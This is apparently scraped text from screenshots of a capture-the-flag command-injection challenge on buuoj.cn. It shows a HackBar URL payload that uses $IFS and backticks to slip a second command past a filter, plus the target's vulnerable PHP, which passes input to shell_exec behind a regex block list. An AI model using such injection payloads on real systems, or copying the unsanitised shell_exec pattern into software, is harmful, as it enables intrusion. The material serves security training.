 http://2184507c-b...at$IFS$1%60ls%60
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat$IFS$1`ls`
Bing
php
Bookmarks
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat$IFS$1`ls`
Split URL
Execute
Enable Post data
Enable Referrer
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
Source of: http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8....
File Edit View Help
1 /?ip=
2 <pre>PING 8.8.8.8 (8.8.8.8): 56 data bytes
3 <?php
4 $flag = "flag{4f523448-d1fe-4926-b962-393e1a1e5389}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9 $ip = $_GET['ip'];
10 if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(